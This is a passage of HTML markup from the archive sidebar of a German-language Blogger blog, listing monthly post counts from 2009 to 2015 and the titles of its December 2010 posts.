<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>
                    (
                    41
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>
                    (
                    76
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>
                    (
                    126
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    10
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    10
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    11
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    16
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    17
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    14
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    10
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    10
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>
                    (
                    294
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    15
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    14
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    12
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    20
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    13
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    20
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    40
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    26
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    29
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    40
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    29
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    36
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

                  &#9660;&#160;
                  
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>
                    (
                    398
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

                  &#9660;&#160;
                  
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    29
                    )
                  </span>
<ul class='posts'>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/entdeckungen-2010.html'>
Entdeckungen 2010
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/richtig-trinken.html'>
Richtig trinken
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/betriebsblindheit.html'>
Betriebsblindheit
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/klugeierei.html'>
Klugeierei
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/denkste.html'>
Denkste!
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/keeps-world-go-round.html'>
...keeps the world go round
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/versprecher-spa.html'>
Versprecher-Spaß
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/buch-jahresruckblick.html'>
Buch-Jahresrückblick
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/kitschkiller.html'>
Kitschkiller
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/twitter-marchen.html'>
Twitter-Märchen
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/vaterchen-frost-kichert.html'>
Väterchen Frost kichert
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/seid-umschlungen-millionen.html'>
Seid umschlungen, Millionen
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/schriftgeluste.html'>
Schriftgelüste
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/eine-preziose-von-buch.html'>
Eine Preziose von Buch
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/die-schonheit-von-petra.html'>
Die Schönheit von Petra
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/im-alten-saft.html'>
Im alten Saft
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/in-den-miesen.html'>
In den Miesen
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/e-books-als-werbeflache.html'>
E-Books als Werbefläche
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/frauenwoche-mit-buchern.html'>
Frauenwoche mit Büchern
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/den-sonntag-versurfen.html'>
Den Sonntag versurfen
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/sie-konnens-einfach.html'>
Sie können&#39;s einfach
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/danke.html'>
danke!
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/nischenneugier.html'>
Nischenneugier
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/nikolausgeschenk.html'>
Nikolausgeschenk
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/putzfimmel.html'>
Putzfimmel
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/total-dada-googloo.html'>
Total DADA Googloo
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/kopfgemuse.html'>
Kopfgemüse
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/weihnachten-jetzt.html'>
Weihnachten: jetzt!
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/samowargeblubber.html'>
Samowargeblubber
</a>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    34
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    39
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    34
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    38
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    31
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    28
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    32
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    35
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    41
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    25
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    32
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>
                    (
                    462
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    35
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    32
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    35
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    16
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    24
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    36
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    49
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    49
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/04/'>
April
</a>
